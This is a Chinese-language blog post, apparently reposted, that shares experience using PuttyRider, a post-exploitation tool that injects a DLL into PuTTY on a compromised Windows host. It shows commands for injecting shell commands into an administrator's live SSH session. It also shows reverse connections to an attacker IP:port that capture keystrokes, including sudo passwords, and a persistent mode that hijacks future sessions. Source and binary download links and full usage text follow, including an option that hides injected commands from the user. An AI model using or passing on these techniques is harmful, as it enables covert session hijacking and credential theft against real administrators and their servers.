Putty的噩梦——渗透工具PuttyRider使用心得分享

我们在入侵到一台主机的时候,经常会看到管理员的桌面会放着putty.exe,这说明有很大的可能性管理员是使用putty远程管理主机的。



该工具主要是针对SSH客户端putty的利用,采用DLL注入的方式,来实现各种猥琐的利用姿势。

我依次演示该工具的三种利用场景

1)当你远程控制对方主机的时候,管理员正好用putty连接着远程主机

这种情景,我们只要直接注入命令到当前的putty进程,就可以利用,非常简单,缺点是没有回显。



使用puttyRider.exe –l 查看当前进程中putty正在连接的远程主机信息,这里不光能得到远程主机的IP地址和putty进程号,

还能在Injected列看到当前是NO,说明我们还没有进程注入。



我们使用puttyrider.exe –p 0 –f –c ifconfig,就把ifconfig命令注入到当前的putty会话了,就达到远程命令执行的目的了。



再次puttyRider.exe –l 看一下,发现injected列是yes了,说明我们注入进程成功了。





2)使用反弹的方式实时看管理员的输入

除了利用第一种方法直接注入命令,我们还可以反弹出来,实时看到对方管理员在putty里的输入,即使管理输入sudo这种命令,我们也能够看到他输入的明文密码。

但是这种利用的前提是,对方管理员正在用PUTTY连接的主机可以反弹到你监听的IP地址,防火墙限制的不是很严。

Puttyrider.exe –p 0 –r 我监听的IP:端口

执行后,我们就可以看到结果了



3)我运气不这么好,对方管理员当前没有正在使用PUTTY管理远程主机

这种情况应该最常见了,软件作者也考虑到了,给我们提供了-w参数,他会让puttyrider后台监视新起来的进程,然后反弹到我们的主机,也能实时的看到对方的操作哦,包括输入的账号

Puttyrider.exe –w –r 我监听的IP:端口号

当执行完这个命令后,只要管理员下次再次开启PUTTY的时候,我们就能在监听的9999端口看到她的SHELL了

最后如果想研究工具细节的童鞋,可以在

https://codeload.github.com/seastorm/PuttyRider/zip/master下载源码,深入学习 :)

编译好的二进制文件可以在

https://github.com/seastorm/PuttyRider/releases/download/0.1/PuttyRider-bin.zip下载

==========================================================================

安全脉搏SP主编来提供一下高级的演示文档和基础的参数使用:

Documentation

Usage

Operation modes:

-l List the running Putty processes and their connections

-w Inject in all existing Putty sessions and wait for new sessions

to inject in those also

-p PID Inject only in existing Putty session identified by PID.

If PID==0, inject in the first Putty found

-x Cleanup. Remove the DLL from all running Putty instances

-d Debug mode. Only works with -p mode

-c CMD Automatically execute a Linux command after successful injection

PuttyRider will remove trailing spaces and '&' character from CMD

PuttyRider will add: " 1>/dev/null 2>/dev/null &" to CMD

-h Print this help Output modes:

-f Write all Putty conversation to a file in the local directory.

The filename will have the PID of current putty.exe appended

-r IP:PORT Initiate a reverse connection to the specified machine and

start an interactive session. Interactive commands (after you receive a reverse connection):

!status See if the Putty window is connected to user input

!discon Disconnect the main Putty window so it won't display anything

This is useful to send commands without the user to notice

!recon Reconnect the Putty window to its normal operation mode

CMD Linux shell commands

!exit Terminate this connection

!help Display help for client connection

【本文来源 : 360漏洞播报 作者Mickey SP主编整理发布】

转载请注明:安全脉搏 » Putty的噩梦——渗透工具PuttyRider使用心得分享

Putty的噩梦——渗透工具PuttyRider使用心得分享的更多相关文章

- windows系统-web渗透工具-AWVS

windows系统-web渗透工具-AWVS ACUNETIX WEB VULNERABILITY SCANNER(AWVS) Awvs是一款很出名的web安全扫描器,属于windows系统平台下最流 ...

- 攻击者利用的Windows命令、横向渗透工具分析结果列表

横向渗透工具分析结果列表 https://jpcertcc.github.io/ToolAnalysisResultSheet/ 攻击者利用的Windows命令 https://blogs.jpcer ...

- 自己动手python打造渗透工具集

难易程度:★★★阅读点:python;web安全;文章作者:xiaoye文章来源:i春秋关键字:网络渗透技术 前言python是门简单易学的语言,强大的第三方库让我们在编程中事半功倍,今天我们就来谈谈 ...

- python打造渗透工具集

python是门简单易学的语言,强大的第三方库让我们在编程中事半功倍,今天我们就来谈谈python在渗透测试中的应用,让我们自己动手打造自己的渗透工具集. 难易程度:★★★阅读点:python;web ...

- Back Track 5 之 漏洞攻击 && 密码攻击 && Windows下渗透工具

网络漏洞攻击工具 Metasploit 先msfupdate升级: 然后选择msfconsole: 接下来: set LHOST 本机IP地址 setLPORT setg PAYLOAD window ...

- 有趣的后渗透工具 Koadic

koadic是DEFCON黑客大会上分享出来的的一个后渗透工具,虽然和msf有些相似,但是Koadic主要是通过使用Windows ScriptHost(也称为JScript / VBScript)进 ...

- 带你了解后渗透工具Koadic

前言: 在朋友的博客上看到推荐的一款工具Koadic,我接触了以后发现很不错这款工具的强大之处我觉得就是拿到shell后的各种模块功能,我就自己写出来发给大家看看吧. 首先把项目克隆到本地: 项目地址 ...

- Kali系统中20个超好用黑客渗透工具,你知道几个?

1. Aircrack-ng Aircrack-ng是用来破解WEP/WAP/WPA 2无线密码最佳的黑客工具之一! 它通过接收网络的数据包来工作,并通过恢复的密码进行分析.它还拥有一个控制台接口.除 ...

- eclipse使用技巧心得分享

eclipse使用技巧心得分享 习惯了eclipse开发java程序,公司最近的项目都是idea开发的,同时android studio也是idea原型开发的,在学android开发,所以脱离ec ...

随机推荐

- POJ 2184:Cow Exhibition(01背包变形)

题意:有n个奶牛,每个奶牛有一个smart值和一个fun值,可能为正也可能为负,要求选出n只奶牛使他们smart值的和s与fun值得和f都非负,且s+f值要求最大. 分析: 一道很好的背包DP题,我们 ...

- 在Visual studio 2010中为C#的“///”注释内容生成XML文档 .

实际上该方法适合于所有版本的Visual studio,方法很简单,设置一下Visual studio的项目属性和工具选项即可. 1.在菜单栏的“Project”中选择当前项目的“*** Proper ...

- webstorm卡顿

http://blog.csdn.net/qq673318522/article/details/50583831 http://www.xiaobai8.com/Blog/1000.html

- String 类详解

StringBuilder与StringBuffer的功能基本相同,不同之处在于StringBuilder是非线程安全的,而StringBuffer是线程安全的,因此效率上StringBuilder类 ...

- webpack简单使用

1 首先npm init 建立package.json文件 npm init 2 然后全局安装webpack npm install webpack -g ...

- 有关UITableView--cell复用问题

近来用Tableview做了一个九宫格.过程中碰到了两个cell复用问题. 问题一: 在cell中为button添加addTarget点击事件时,出现后面的cell会重叠它前面cell的事件.代码 ...

- 通过Xode上传代码到GIthub---步骤

---恢复内容开始--- 一:打开终端,git命令进行全局配置 由于本人已经配置完成,so,直接查看配置信息 然后在本地创建一个文件夹, 然后在gitHub上创建一个代码库 在终端clone到本地创建 ...

- 关于ofbiz13.07和ofbiz14.12部署的问题解决方法

必备软件 Jdk7 文件名:java_ee_sdk-6u4-jdk7-windows.exe eclipse MySQL Installer 5.6 for Windows MySql Connect ...

- BZOJ 3509: [CodeChef] COUNTARI

3509: [CodeChef] COUNTARI Time Limit: 40 Sec Memory Limit: 128 MBSubmit: 883 Solved: 250[Submit][S ...

- .NET中如何有效的使用Cache

原文发布时间为:2009-09-30 -- 来源于本人的百度文章 [由搬家工具导入] Cache 即高速缓存 ,我想很多人对他的第一印象一定像我一样,感觉他一定能提高系统得性能和运行速度。 C ...